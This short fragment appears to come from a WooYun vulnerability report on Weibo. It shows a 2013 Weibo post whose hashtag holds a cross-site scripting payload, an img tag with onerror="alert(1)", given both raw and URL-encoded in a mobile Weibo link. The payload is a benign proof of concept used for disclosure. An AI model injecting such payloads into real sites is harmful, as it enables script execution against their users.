 失落的心永远回不来：##微<img src="x"
onerror="alert(1)">##http://m.weibo.cn/k/%E5%BE%AE%3Cimg%20src%3D%22
x%22%20onerror%3D%22alert%281%29%22%3E 我点评了 "> 微
微
#
2013-5-10 13:53 来自手机微博触屏版 | 转发 | 收藏 | 评论
www.wooyun.org